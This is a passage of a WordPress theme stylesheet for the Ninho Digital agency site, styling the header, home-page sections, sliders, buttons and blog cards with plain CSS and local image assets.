Description: Tema criado exclusivamente para Ninho Digital
Author: Rafael Elias Alves Ribeiro
Author URI: https://rafaelias.com.br
Version: 1.0
*/

@import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&display=swap');

/***/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}

body {
	background: #EBEFF2;
	font-family: 'Montserrat', sans-serif;
	font-size: 18px;
	line-height: 34px;
	color: #4A5D68;
}

ol, ul {
	list-style: none;
}

strong {
	font-weight: bold;
}

em {
	font-style: italic;
}

a {
	color: inherit;
}

a:hover {
	color: inherit;
}

blockquote, q {
	quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

input:not([type='checkbox']):not([type='radio']), select, textarea {
	-webkit-appearance: none;
}

*, ::after, ::before {
    box-sizing: border-box;
}

.clear {
	clear: both;
}

.flex {
    display: -ms-flexbox;
    display: flex;
    
    align-items: flex-start;
    
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;

    justify-content: space-between;
}

.flex-around {justify-content: space-around}
.flex-left {justify-content: left;}
.flex-center {justify-content: center}
.flex-right {justify-content: flex-end;}
.align-center {-ms-flex-align: center; align-items: center}
.flex-start {align-items: flex-start;}

::selection {
    background-color: #2e91b2;
    color: #fff;
}

/* #### HEADER #### */
#header,
.home #header.header_fixed {
	background: #FFFFFF;
	width: 100%;
	height: 80px;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1040;

	transition: all 0.25s;

	box-shadow: 0 3px 8px 0 rgba(32, 72, 96, 0.06);
}

.home #header {
	background: transparent;

	box-shadow: 0 3px 8px 0 rgba(32, 72, 96, 0);
}
	
	#header .content {
		padding: 0 20px;
		height: 100%;
	}
		
		.logo,
		.home .header_fixed .logo {
			background: url(assets/img/logo.svg) no-repeat top center / contain;
			width: 106px;
			height: 47px;
			margin: 0 !important;
			text-indent: -99999px;
			position: relative;

			transition: all 0.25s;
		}

		.home .logo {
			background: url(assets/img/logo_branca.svg) no-repeat top center / contain;
		}

			.logo a {
				width: 100%;
				height: 100%;
				position: absolute;
				top: 0;
				left: 0;
				z-index: 1;
			}

		#menu_header {
			width: calc(100% - 150px);
		}

			#menu_header ul {
				width: 100%;
				list-style: none;
			}

				#menu_header ul li {
					display: inline-block;
					list-style: none;
				}

					#menu_header ul li a,
					.home .header_fixed #menu_header ul li a {
						background: transparent;
						padding: 13px 17px;
						font-size: 14px;
						line-height: 18px;
						color: #16425B;
						font-weight: bold;
						text-decoration: none;
						display: inline-block;
						position: relative;
					}

					#menu_header ul li:last-of-type a,
					.home .header_fixed #menu_header ul li:last-of-type a {
						background: #0CED77;
						color: #ffffff;
						font-weight: bold;
						border-radius: 22px;

						box-shadow: 0 2px 5px 0 rgba(5, 29, 51, 0.15);
					}

						#menu_header ul li:last-of-type a:hover,
						.home .header_fixed #menu_header ul li:last-of-type a:hover {
							background: #16425B;
						}

						#menu_header ul li a:before,
						.home .header_fixed #menu_header ul li a:before {
							content: '';
							background: transparent;
							width: 8px;
							height: 2px;
							margin: auto 0;
							border-radius: 1px;
							position: absolute;
							top: 0;
							left: 5px;
							bottom: 0;
						}

						#menu_header ul li:last-of-type a:before,
						.home .header_fixed #menu_header ul li:last-of-type a:before {
							display: none;
						}

							#menu_header ul li a:hover:before,
							.home .header_fixed #menu_header ul li a:hover:before,
							#menu_header ul li.current-menu-item a:before {
								background: #0CED77;
							}

					.home #menu_header ul li a {
						color: #ffffff;
					}

						#menu_header ul li a:hover,
						#menu_header ul li.current-menu-item a {
						}

/* #### CONTENT #### */
.page_header {
	background: url(assets/img/banner-internas.jpg) no-repeat center center / cover;
	width: 100%;
	margin: 80px 0 0 0;
	position: relative;
}

	.page_header .content {
		min-height: 144px;
		padding: 30px 20px;
		color: #ffffff;
		position: relative;
		z-index: 2;
	}

		.page_header .content h1,
		.header_tit_span {
			margin: 0;
			font-size: 35px;
			line-height: 45px;
			color: #ffffff;
			font-weight: bold;
			letter-spacing: 1.5px;
		}

			.page_header .content h1 strong,
			.header_tit_span strong {
				margin: 0 0 -30px 0;
				font-size: 69px;
				line-height: 69px;
				color: #2F94B5;
				font-weight: 900;
				font-style: italic;
				text-transform: uppercase;
				letter-spacing: 0px;
				opacity: 0.22;
				position: relative;
				z-index: -1;
				display: block;
			}

		#breadcrumbs strong {
			color: #F3D342;
			font-weight: bold;
		}

	.img_page {
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 1;
		opacity: 0.83;
	}

	.img_page_blog {
		opacity: 0.77;
	}

.content_wrapper {
	background: #EBEFF2;
	width: 100%;
	position: relative;
	overflow: hidden;
}

.section {
	width: 100%;
	position: relative;
}

	.content {
		width: 100%;
		max-width: 1150px;
		margin: 0 auto;
		padding: 70px 20px;
		position: relative;
		z-index: 5;
	}

		.content h1 {
			margin: 0 0 20px 0;
			font-size: 50px;
			line-height: 58px;
			color: #33383D;
			font-weight: bold;
		}

		.content h2 {
			margin: 0 0 20px 0;
			font-size: 35px;
			line-height: 51px;
			color: #16425B;
			font-weight: bold;
		}

		.content h3 {
			margin: 0 0 20px 0;
			font-size: 28px;
			line-height: 32px;
			color: #33383D;
		}

		.content h4 {
			margin: 0 0 20px 0;
			font-size: 20px;
			line-height: 24px;
			color: #33383D;
		}

		.content p {
			margin: 0 0 20px 0;
		}

		.content a.btn_primario {
			background: #2F94B5;
			padding: 12px 45px;
			font-size: 16px;
			line-height: 20px;
			color: #ffffff;
			font-weight: bold;
			text-decoration: none;
			border-radius: 22px;
			display: inline-block;

			box-shadow: 0 2px 5px 0 rgba(5, 29, 51, 0.25);
		}

			.content a.btn_primario:hover {
				background: #0CED77;
			}

		.content a.btn_secundario {
			background: #0CED77;
			padding: 12px 45px;
			font-size: 16px;
			line-height: 20px;
			color: #ffffff;
			font-weight: bold;
			text-decoration: none;
			border-radius: 22px;
			display: inline-block;

			box-shadow: 0 2px 5px 0 rgba(5, 29, 51, 0.25);
		}

			.content a.btn_secundario:hover {
				background: #2F94B5;
			}

		.content a.btn_terciario {
			background: #F3D342;
			padding: 12px 45px;
			font-size: 16px;
			line-height: 20px;
			color: #ffffff;
			font-weight: bold;
			text-decoration: none;
			border-radius: 22px;
			display: inline-block;

			box-shadow: 0 2px 5px 0 rgba(5, 29, 51, 0.25);
		}

			.content a.btn_terciario:hover {
				background: #2F94B5;
			}

		.white,
		.white strong {
			color: #ffffff !important;
		}

		.center {
			text-align: center;
		}

		.sombra {
			-webkit-box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.16);
			-moz-box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.16);
			box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.16);
		}

		.mt-0 {margin-top: 0px !important;}
		.mt-1 {margin-top: 5px !important;}
		.mt-2 {margin-top: 10px !important;}
		.mt-3 {margin-top: 15px !important;}
		.mt-4 {margin-top: 20px !important;}
		.mt-5 {margin-top: 25px !important;}
		.mt-6 {margin-top: 30px !important;}
		.mt-7 {margin-top: 35px !important;}
		.mt-8 {margin-top: 40px !important;}
		.mt-9 {margin-top: 45px !important;}
		.mt-10 {margin-top: 50px !important;}
		.mt-11 {margin-top: 55px !important;}
		.mt-12 {margin-top: 60px !important;}
		.mt-13 {margin-top: 65px !important;}
		.mt-14 {margin-top: 70px !important;}

		.mb-0 {margin-bottom: 0px !important;}
		.mb-1 {margin-bottom: 5px !important;}
		.mb-2 {margin-bottom: 10px !important;}
		.mb-3 {margin-bottom: 15px !important;}
		.mb-4 {margin-bottom: 20px !important;}
		.mb-5 {margin-bottom: 25px !important;}
		.mb-6 {margin-bottom: 30px !important;}
		.mb-7 {margin-bottom: 35px !important;}
		.mb-8 {margin-bottom: 40px !important;}
		.mb-9 {margin-bottom: 45px !important;}
		.mb-10 {margin-bottom: 50px !important;}
		.mb-11 {margin-bottom: 55px !important;}
		.mb-12 {margin-bottom: 60px !important;}
		.mb-13 {margin-bottom: 65px !important;}
		.mb-14 {margin-bottom: 70px !important;}

		.video-container-wrapper {
			width: 100%;
			margin: 20px auto 30px;
		}

			.video-container {
				position: relative;
				padding-bottom: 56.2%;
				height: 0;
				width: 100%;
				overflow: hidden;
				margin-top: 15px;
				margin-bottom: 30px;
			}

			.video-container iframe, .video-container object, .video-container embed {
				position: absolute;
				top: 0;
				left: 0;
				width: 100%;
				height: 100%;
			}

		.secao_linhas {
			width: 100%;
			max-width: 640px;
			height: 100%;
			margin: 0 auto;
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			z-index: 0;
			opacity: 0.16;

			display: none !important;
		}

			.secao_linha_1 {
				background: #4A5D68;
				width: 1px;
				height: 100%;
				position: absolute;
				top: 0;
				left: 20px;
				z-index: 0;
			}

			.secao_linha_2 {
				background: #4A5D68;
				width: 1px;
				height: 100%;
				margin: 0 auto;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				z-index: 0;
			}

			.secao_linha_3 {
				background: #4A5D68;
				width: 1px;
				height: 100%;
				position: absolute;
				top: 0;
				right: 20px;
				z-index: 0;
			}

/* PRIVACY */
.privacy_wrapper {
	display: none;
	background: #2F94B5;
	width: 100%;
	position: fixed;
	left: 0;
	bottom: 0;
	z-index: 1550;

	box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
}

	.privacy_wrapper .content {
		max-width: 100%;
		padding: 5px 10px;
		font-size: 12px;
		line-height: 16px;
		color: #ffffff;
		text-align: center;
	}

		.privacy_wrapper .content p {
			margin: 0;
		}

		.privacy_wrapper .content a {
			color: #ffffff;
			text-decoration: underline;
		}

		.privacy_left {
			margin: 5px 10px;
		}

		.privacy_right {
			width: 36px;
			margin: 5px 10px;
		}

			.privacy_right button {
				background: #0CED77;
				width: 100%;
				padding: 8px 5px;
				font-size: 12px;
				line-height: 16px;
				color: #ffffff;
				font-weight: bold;
				text-align: center;
				border: none;
				border-radius: 4px;
				outline: none;
				cursor: pointer;
			}

				.privacy_right button:hover {
					opacity: 0.7;
				}

/* #### HOME #### */
.home_inicio_wrapper {
	background: #EBEFF2;
	width: 100%;
	height: 100vh;
	position: relative;
	overflow: hidden;
}

	.home_inicio_wrapper .content {
		height: 100%;
		max-width: 740px;
		padding: 100px 20px;
		text-align: center;
		position: relative;
		z-index: 5;
	}

		.home_inicio_in {
			width: 100%;
		}

			.content .home_inicio_in h2 {
				font-size: 55px;
				line-height: 65px;
				color: #ffffff;
				letter-spacing: 4px;
				position: relative;
				z-index: 5;
			}

				.content .home_inicio_in h2 .inicio_sub {
					width: 100%;
					margin: 0 0 -50px 0;
					font-size: 84px;
					line-height: 94px;
					color: #16425B;
					font-weight: 900;
					font-style: italic;
					text-transform: uppercase;
					position: relative;
					z-index: 4;
					display: block;
					opacity: 0.7;
				}

				.content .home_inicio_in h2 .inicio_main {
					position: relative;
					z-index: 5;
				}

				.content .home_inicio_in h2 strong {
					color: #F3D342;
				}

			.inicio_contato {
				width: 100%;
				margin: 20px 0 0 0;
				display: inline-block;
				position: relative;
				z-index: 5;
			}

				.inicio_contato a {
					background: transparent;
					padding: 10px 50px;
					font-size: 16px;
					line-height: 20px;
					color: #0CED77;
					font-weight: bold;
					border: 2px solid #0CED77;
					border-radius: 22px;
					display: inline-block;
				}

					.inicio_contato a:hover {
						background: #0CED77;
						color: #ffffff;
						text-decoration: none;
					}
						p.form_100.accept-lgpd input#lgpd {
							width: auto;
							margin: 5px 10px !important;
						}
							.wpcf7 .wpcf7-form-control-wrap.lgpd span.wpcf7-list-item-label a {
								color: #4598bd !important;
								text-decoration: underline;
							}

	.home_inicio_img {
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 0;
	}

	.video-foreground,
	.home_inicio_wrapper iframe {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		pointer-events: none;
	}

	@media (min-aspect-ratio: 16/9) {
		.video-foreground { height: 300%; top: -100%; }
	}
	@media (max-aspect-ratio: 16/9) {
		.video-foreground { width: 300%; left: -100%; }
	}

	.video_filtro {
		background: rgba(22, 66, 91, 0.3);
		background: rgba(47, 148, 213, 0.3);
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 2;
	}

	.home_inicio_wrapper .secao_linha_1,
	.home_inicio_wrapper .secao_linha_2,
	.home_inicio_wrapper .secao_linha_3 {
		background: #16425B;
	}

/* home_case */
.home_case {
	background: #EBEFF2;
	margin: -2px 0 0 0;
	z-index: 2;
}

.home_case:before {
	content: '';
	width: 100%;
	background: url(assets/img/case_home_bg.png) no-repeat top center #16425B;
	height: calc(100% - 110px);
	position: absolute;
	top: 0;
	left: 0;
	z-index: 0;
}

	.home_case .content {
		position: relative;
		z-index: 2;
	}

		.home_case .content h2 {
			margin: 0 0 40px 0;
			font-size: 50px;
			line-height: 50px;
			color: #0CED77;
		}

			.home_case .content h2 strong {
				margin: -17px 0 0 165px;
				font-size: 35px;
				line-height: 50px;
				color: #F3D342;
				font-weight: 800;
				display: block;
			}

		.home_case_in {
			width: 100%;
		}

			.home_case_left {
				width: 52%;
				padding: 70px 0 0 0;
			}

				.home_case_left img {
					max-width: 100%;
					height: auto;
					margin: 0 auto;
					display: block;
				}

			.home_case_right {
				width: 46%;
				color: #ffffff;
				position: relative;
			}

				.seta_case {
					position: absolute;
					top: -20px;
					left: -50px;
					z-index: 0;
				}

				.home_case_right_in {
					width: 100%;
					padding: 0 55px;
					position: relative;
					z-index: 2;
				}

					.box_de_para {}

						.box_de_para p {
							font-size: 20px;
							line-height: 32px;
							color: #B8C4CB;
						}

							.box_de_para p strong {
								font-size: 41px;
								line-height: 45px;
								color: #2F94B5;
								font-weight: 600;
								display: block;
							}

							.box_para p strong {
								color: #0CED77;
								font-weight: bold;
							}

					.box_crescimento {
						width: 100%;
						padding: 20px 0 0 0;
					}

						.box_crescimento p {
							margin: 0;
							font-size: 20px;
							line-height: 24px;
							font-weight: 600;
							letter-spacing: 1.5px;
						}

							.box_crescimento p strong {
								color: #F3D342;
								font-weight: 900;
							}

							.crescimento_sucesso {
								margin: 5px 0 15px;
								font-size: 65px;
								line-height: 69px;
								color: #ffffff;
								font-weight: 800;
								display: block;
							}

								.crescimento_sucesso i {
									padding: 5px 15px;
									display: inline-block;
									position: relative;
								}

									.crescimento_sucesso i:before {
										content: '';
										background: #0CED77;
										width: 100%;
										height: 70%;
										position: absolute;
										left: 0;
										bottom: 0;
										z-index: -1;
									}

				.home_case_btns {
					width: 100%;
					padding: 35px 0 0 0;
				}

					.home_case_btns a.btn_primario,
					.home_case_btns a.btn_secundario {
						padding: 12px 25px;
					}

	.home_case .secao_linhas {display: none;}
	.home .home_case .secao_linhas {display: block;}

	.home .home_case .secao_linhas {
		height: 110px;
		top: inherit;
		bottom: 0;
	}
.single_case_info .de_para_seta {
    min-height: 61px;
}
.single_case_info .box_de_para {
    min-height: 159px;
}

.single-case .single_case_left.wow.fadeInUp ul {
    padding-bottom: 20px;
    list-style: none;
}

.single-case .single_case_left.wow.fadeInUp li {
    padding-left: 10px;
}

.single-case .single_case_left.wow.fadeInUp ul li::before {
    content: "\25CF";
    color: #f3d342;
    padding-right: 16px;
}

/* home_ninho */
.home_ninho {
	background: #EBEFF2;
	min-height: 660px;
	overflow: hidden;
}

.home_ninho .secao_linhas:after {
	content: '';
	background: rgba(235,239,242,0);
	background: -moz-linear-gradient(top, rgba(235,239,242,0) 0%, rgba(235,239,242,1) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(235,239,242,0)), color-stop(100%, rgba(235,239,242,1)));
	background: -webkit-linear-gradient(top, rgba(235,239,242,0) 0%, rgba(235,239,242,1) 100%);
	background: -o-linear-gradient(top, rgba(235,239,242,0) 0%, rgba(235,239,242,1) 100%);
	background: -ms-linear-gradient(top, rgba(235,239,242,0) 0%, rgba(235,239,242,1) 100%);
	background: linear-gradient(to bottom, rgba(235,239,242,0) 0%, rgba(235,239,242,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ebeff2', endColorstr='#ebeff2', GradientType=0 );
	width: 100%;
	height: 200px;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 0;
}

	.home_ninho .content {
	}

		.home_ninho .content h2 {
			position: relative;
			z-index: 2;
		}

			.home_ninho .content h2 strong {
				margin: -17px 0 0 0;
				font-size: 50px;
				color: #2F94B5;
				font-weight: 800;
				display: block;
			}

		.home_ninho_in {
			width: 100%;
			position: relative;
			z-index: 2;
		}

			.home_ninho_right {
				width: calc(50% + 40px);
				padding: 50px 0 0 0;
			}

				.home_ninho_right h3 {
					margin: 0 0 -25px 0;
					font-size: 45px;
					line-height: 49px;
					color: #4A5D68;
					font-weight: 900;
					font-style: italic;
					opacity: 0.22;
				}

				.content .ninho_link a.btn_primario {
					background: #F3D342;
				}

					.content .ninho_link a.btn_primario:hover {
						background: #0CED77;
					}

		.aguia_home {
			position: absolute;
			top: 50px;
			left: -200px;
		}

/* home_servicos */
.home_servicos {
	background: #EBEFF2;
}
	
	.home_servicos .content {
		text-align: center;
	}

		.home_servicos .content h2 strong {
			margin: -17px 0 0 0;
			font-size: 50px;
			color: #0CED77;
			font-weight: 800;
			display: block;
		}

		.servicos_home_wrapper {
			width: 100%;
			margin: 20px 0 30px;
			position: relative;
			display: inline-block;
		}

			.servicos_home_slider {
				width: calc(100% - 100px);
				margin: 0 auto;
			}

				.servicos_home_slider .slick-list {
					overflow: inherit !important;
				}

					.servicos_home_slider .servico_box {
						margin: 0 13px;
						opacity: 0.2;
					}

					.servicos_home_slider .servico_box.slick-active {
						opacity: 1;
					}

			.servico_prev {
				background: url(assets/img/servico_prev.png) no-repeat center center / contain;
				width: 25px;
				height: 100%;
				position: absolute;
				top: 0;
				left: 0;
				z-index: 10;
				cursor: pointer;
			}

			.servico_next {
				background: url(assets/img/servico_next.png) no-repeat center center / contain;
				width: 25px;
				height: 100%;
				position: absolute;
				top: 0;
				right: 0;
				z-index: 10;
				cursor: pointer;
			}

				.servico_prev:hover,
				.servico_next:hover {
					opacity: 0.5;
				}

/* home_birds */
.home_birds {
	background: #16425B;
	overflow: hidden;
}

	.home_birds .content {
		max-width: 100%;
		padding: 70px 0 0 0;
	}

		.home_birds_in {
			width: 100%;
			max-width: 960px;
			margin: 0 auto;
			padding: 0 20px;
			color: #ffffff;
			text-align: center;
			position: relative;
			z-index: 2;
		}

			.home_birds_in h2 {
				width: 100%;
				max-width: 340px;
				margin: 0 auto 20px;
				color: #F3D342;
				text-align: left;
			}

				.home_birds_in h2 strong {
					margin: -20px 0 0 70px;
					font-size: 50px;
					color: #2F94B5;
					font-weight: 800;
					display: block;
				}

			.txt_birds {
				width: 100%;
				max-width: 920px;
				margin: 0 auto;
			}

		.img_birds {
			width: 100%;
			margin: -50px 0 0 0;
			display: block;
			position: relative;
			z-index: 1;
		}

			.img_birds img {
				max-width: 100%;
				height: auto;
				margin: 0 auto;
				display: block;
			}

/* home_pergunta */
.home_pergunta {
	background: #2F94B5;
	position: relative;
}

	.home_pergunta .content {
		max-width: 770px;
		text-align: center;
		position: relative;
		z-index: 2;
	}

		.home_pergunta .content h2 {
			font-size: 25px;
			line-height: 29px;
			color: #F3D342;
			font-weight: 800;
		}

		.home_pergunta .content h3 {
			font-size: 35px;
			line-height: 47px;
			color: #ffffff;
			font-weight: 600;
		}

		.pergunta_btns {
			width: 100%;
			margin: 10px 0 0 0;
			display: inline-block;
		}

			.pergunta_btns button {
				background: #0CED77;
				margin: 0 15px;
				padding: 6px 25px;
				font-size: 25px;
				line-height: 29px;
				color: #ffffff;
				font-weight: 600;
				letter-spacing: 1px;
				border-radius: 23px;
				border: 2px solid #0CED77;
				outline: none;
				cursor: pointer;
				display: inline-block;
			}

			.pergunta_btns button.pergunta_btn_ativo {
				background: transparent;
				color: #0CED77;
			}

		.resposta_wrapper {
			width: 100%;
		}

			.resposta_box {
				display: none;
				background: #ffffff;
				width: 100%;
				margin: 40px 0 0 0;
				padding: 25px;
				color: #4A5D68;
				border-radius: 13px;
				position: relative;
			}

			.resposta_box:before {
				content: '';
				background: url(assets/img/triangle_pergunta.png) no-repeat center center / contain;
				width: 44px;
				height: 36px;
				position: absolute;
				top: -20px;
			}

			.resposta_box_ativo {
				display: block;
			}

			.resposta_box_sim:before {
				left: calc(50% - 93px);
			}

			.resposta_box_nao:before {
				right: calc(50% - 93px);
			}

				.resposta_url {
					width: 100%;
					display: inline-block;
				}

					.resposta_url a {
						background: #16425B;
						padding: 13px 50px;
						font-size: 16px;
						line-height: 20px;
						color: #ffffff;
						font-weight: 600;
						text-decoration: none;
						border-radius: 23px;
						display: inline-block;
					}

						.resposta_url a:hover {
							background: #0CED77;
						}

	.bg_pergunta {
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		opacity: 0.35;
		z-index: 0;
	}

/* home_depoimentos */
.home_depoimentos {
	background: #EBEFF2;
}

.home_depoimentos .secao_linhas:after {
	content: '';
	background: rgba(235,239,242,0);
	background: -moz-linear-gradient(top, rgba(235,239,242,0) 0%, rgba(235,239,242,1) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(235,239,242,0)), color-stop(100%, rgba(235,239,242,1)));
	background: -webkit-linear-gradient(top, rgba(235,239,242,0) 0%, rgba(235,239,242,1) 100%);
	background: -o-linear-gradient(top, rgba(235,239,242,0) 0%, rgba(235,239,242,1) 100%);
	background: -ms-linear-gradient(top, rgba(235,239,242,0) 0%, rgba(235,239,242,1) 100%);
	background: linear-gradient(to bottom, rgba(235,239,242,0) 0%, rgba(235,239,242,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ebeff2', endColorstr='#ebeff2', GradientType=0 );
	width: 100%;
	height: 200px;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 0;
}

	.depo_left {
		width: 50%;
	}

		.depo_left_in {
			margin: 0 -15px;
			position: relative;
		}

			.depo_repeater {
				width: 100%;
				position: relative;
			}

				.depo_repeater .slick-track {
					padding: 0 0 10px 0;
					display: flex;
				}

				.depo_box {
					background: #FFFFFF;
					margin: 0 15px;
					padding: 20px 20px 10px;
					text-align: center;
					outline: none;
					border-radius: 13px;

					box-shadow: 0 3px 11px 0 rgba(12, 15, 52, 0.10);
				}

					.depo_box img {
						max-width: 64px;
						height: auto;
						margin: 0 auto 15px;
						border-radius: 50%;
						display: block;
						outline: none;
					}

					.depo_box h3 {
						margin: 0 0 10px 0;
						font-size: 16px;
						line-height: 20px;
						color: #0CED77;
						font-weight: 800;
						text-transform: uppercase;
					}

					.depo_box h4 {
						margin: 0 0 15px 0;
						font-size: 16px;
						line-height: 20px;
						color: #4A5D68;
					}

					.depo_box p {
						background: url(assets/img/aspas_txt_depo.png) no-repeat top center;
						padding: 25px 0 0 0;
						font-size: 14px;
						line-height: 26px;
						color: #6B777E;
						font-style: italic;
					}

				.depo_repeater ul {
					width: 100%;
					margin: 40px 0 0 0;
					padding: 0 40px 6px;
					font-size: 0px;
					line-height: 0px;
					text-align: center;
					display: inline-block;
				}

					.depo_repeater ul li {
						margin: 0 3px;
						font-size: 0px;
						line-height: 0px;
						display: inline-block;
					}

						.depo_repeater ul li button {
							background: rgba(74, 93, 104, 0.51);
							width: 12px;
							height: 12px;
							padding: 0px !important;
							font-size: 0px;
							line-height: 0px;
							text-indent: -9999px;
							border: none;
							border-radius: 6px;
							cursor: pointer;
							display: inline-block;
							outline: none;

						}

						.depo_repeater ul li.slick-active button {
							background: #0CED77;
						}

			.depo_prev {
				background: url(assets/img/cliente_prev.png) no-repeat center center / contain;
				width: 15px;
				height: 25px;
				position: absolute;
				left: 15px;
				bottom: 0;
				cursor: pointer;
			}

			.depo_next {
				background: url(assets/img/cliente_next.png) no-repeat center center / contain;
				width: 15px;
				height: 25px;
				position: absolute;
				right: 15px;
				bottom: 0;
				cursor: pointer;
			}

				.depo_prev:hover,
				.depo_next:hover {
					opacity: 0.7;
				}

	.depo_right {
		background: url(assets/img/aspas_home_right.png) no-repeat top 20px right;
		width: calc(50% - 110px);
	}

		.depo_right h2 strong {
			margin: -20px 0 0 20px;
			font-size: 50px;
			color: #0CED77;
			font-weight: 800;
			display: block;
		}

/* home_clientes */
.home_clientes {
	background: #EBEFF2;
}

	.home_clientes_tit {
		width: 310px;
	}

		.home_clientes_tit h2 strong {
			margin: -20px 0 0 20px;
			font-size: 50px;
			color: #2F94B5;
			font-weight: 800;
			display: block;
		}

	.home_clientes_slider_wrapper {
		width: calc(100% - 310px);
	}

		.home_clientes_slider_wrapper {
			position: relative;
		}

		.clientes_repeater {
			width: 100%;
			position: relative;
		}

			.clientes_repeater .slick-track {
				align-items: center;
				display: flex;
			}

			.logo_cliente {
				padding: 0 20px;
				outline: none;
			}

				.logo_cliente img {
					max-width: 100%;
					height: auto;
					margin: 0 auto;
					display: block;
					outline: none;
				}

			.clientes_repeater ul {
				width: 100%;
				margin: 40px 0 0 0;
				padding: 0 40px 6px;
				font-size: 0px;
				line-height: 0px;
				text-align: center;
				display: inline-block;
			}

				.clientes_repeater ul li {
					margin: 0 3px;
					font-size: 0px;
					line-height: 0px;
					display: inline-block;
				}

					.clientes_repeater ul li button {
						background: rgba(74, 93, 104, 0.51);
						width: 12px;
						height: 12px;
						padding: 0px !important;
						font-size: 0px;
						line-height: 0px;
						text-indent: -9999px;
						border: none;
						border-radius: 6px;
						cursor: pointer;
						display: inline-block;
						outline: none;

					}

					.clientes_repeater ul li.slick-active button {
						background: #0CED77;
					}

		.cliente_prev {
			background: url(assets/img/cliente_prev.png) no-repeat center center / contain;
			width: 15px;
			height: 25px;
			position: absolute;
			left: 20px;
			bottom: 0;
			cursor: pointer;
		}

		.cliente_next {
			background: url(assets/img/cliente_next.png) no-repeat center center / contain;
			width: 15px;
			height: 25px;
			position: absolute;
			right: 20px;
			bottom: 0;
			cursor: pointer;
		}

			.cliente_prev:hover,
			.cliente_next:hover {
				opacity: 0.7;
			}

/* home_blog */
.home_blog {
	background: #EBEFF2;
}

.home_blog:before {
	content: '';
	background: url(assets/img/bg_home_blog.jpg) no-repeat center center / cover;
	width: 100%;
	height: 408px;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 0;
}

	.home_blog .content {
		position: relative;
		z-index: 2;
	}

		.blog_home_tit h2 {
			color: #F3D342;
		}

			.blog_home_tit h2 strong {
				margin: -25px 0 0 90px;
				font-size: 50px;
				color: #2F94B5;
				font-weight: 800;
				display: block;
			}

		.blog_wrapper_home {
			margin: 0 -13px;
			padding: 19px 0 0 0;
		}

			.blog_wrapper_home .blog_box {
				background: #ffffff;
				width: calc(33.333% - 26px);
				margin: 0 13px;
				border-radius: 15px;

				box-shadow: 0 3px 11px 0 rgba(12, 15, 52, 0.10);
			}

				.blog_wrapper_home .blog_box_img img {
					border-bottom-left-radius: 0px;
					border-bottom-right-radius: 0px;
				}

				.blog_wrapper_home .blog_box_txt {
					padding: 25px 25px 30px;
				}

/* home_redes */
.home_redes {
	background: #EBEFF2;
}
	
	.home_redes .content {}

		.home_insta {
			width: calc(100% - 470px);
		}

			.home_insta_tit {
				width: 100%;
			}

				.home_insta_tit h2 {
					margin: 0 0 15px 0;
				}

					.home_insta_tit h2 strong {
						margin: -25px 0 0 25px;
						font-size: 50px;
						color: #0CED77;
						font-weight: 800;
						display: block;
					}

			.home_insta_iframe {
				margin: 0 -13px;
				padding: 20px 0 0 0;
			}

				.home_insta_iframe iframe {
					width: 100%;
					height: auto;
				}

		.home_linkedin {
			width: 410px;
			padding: 22px 0 0 0;
		}

			.home_linkedin_box {
				background: #F4F6F8;
				width: 100%;
				border-radius: 13px;
				overflow: hidden;

				box-shadow: 0 3px 11px 0 rgba(12, 15, 52, 0.10);
			}

				.home_linkedin_box_img {
					width: 100%;
				}

					.home_linkedin_box_img img {
						width: 100%;
						height: auto;
						display: block;
					}

				.home_linkedin_box_in {
					padding: 0 30px 30px;
					text-align: center;
				}

					.logo_ninho_linked {
						width: 100%;
					}

						.logo_ninho_linked img {
							max-width: 100%;
							height: auto;
							margin: -25px auto 20px;
							display: block;
						}

					.home_linkedin_box_in h2 {
						font-size: 18px;
						line-height: 24px;
						font-weight: 600;
						letter-spacing: 2px;
					}

						.home_linkedin_box_in h2 strong {
							color: #2F94B5;
							font-weight: 600;
							display: block;
						}

					.home_linkedin_box_in a {
						background: #0CED77;
						padding: 10px 50px;
						font-size: 16px;
						line-height: 20px;
						color: #ffffff;
						font-weight: bold;
						text-decoration: none;
						border-radius: 23px;
						display: inline-block;

						box-shadow: 0 3px 6px 0 rgba(5, 29, 51, 0.13);
					}

						.home_linkedin_box_in a img {
							margin: 0 0 0 8px;
							vertical-align: middle;
						}

						.home_linkedin_box_in a:hover {
							background: #2F94B5;
						}

.single-post .content_blog img {
    max-width: 100%;
    height: auto;
}

/* home_newsletter */
.home_newsletter .content {
	padding: 30px 20px 25px 180px;
}

	.home_newsletter .content h2 {
		margin: 0 0 -40px 0;
		font-size: 69px;
		line-height: 73px;
